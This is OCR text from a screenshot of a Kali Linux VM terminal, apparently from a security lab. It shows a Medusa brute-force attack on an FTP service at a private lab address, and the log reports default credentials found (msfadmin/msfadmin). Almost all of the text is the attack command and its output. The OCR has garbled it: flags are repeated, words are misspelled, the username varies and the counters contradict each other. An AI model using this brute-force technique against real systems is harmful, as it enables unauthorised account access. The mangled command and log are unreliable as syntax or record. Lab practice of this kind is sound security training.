 kalliinux [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 17:51
guilhermemelo@notebookangie:~
Sessão Ações Editar Exibir Ajuda
(guilhermemelo㉿ @notebookangie)-[~]
$ medusa -u 192.168.56.101 -u users.txt -u pass.txt -M ftp -t 6
Medusa v2.3 [Http://www.foofus.net] (C) JuMo-Kum / Foofus Networks <jnkifoofus.net>
2026-03-21 17:51:24 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2026-03-21 17:51:24 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 ef 1, 0 complete) User: user (1 of 4, 1 complete) Password: msfadmin (3 of 4 complete)
2026-03-21 17:51:24 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: password (1 of 4 complete)
2026-03-21 17:51:24 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: Admin (4 of 4 complete)
2026-03-21 17:51:24 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (1 of 4, 2 complete) Password: msfadmin (1 of 4 complete)
2026-03-21 17:51:25 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2026-03-21 17:51:26 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (2 of 4, 3 complete) Password: msfadmin (1 of 4 complete)
2026-03-21 17:51:26 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (2 of 4, 3 complete) Password: 123456 (1 of 4 complete)
2026-03-21 17:51:27 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (2 of 4, 1 complete) Password: admin (3 of 4 complete)
2026-03-21 17:51:27 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (2 of 4, 1 complete) Password: password (1 of 4 complete)
2026-03-21 17:51:27 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (3 of 4, 3 complete) Password: 123456 (1 of 4 complete)
2026-03-21 17:51:27 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 ef 4, 4 complete) Password: msfadmin (3 of 4 complete)
2026-03-21 17:51:30 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: 123456 (2 of 4 complete)
2026-03-21 17:51:30 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: password (2 of 4 complete)
2026-03-21 17:51:30 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: admin (4 of 4 complete)
(guilhermemelele@notebookangie)-[~]
$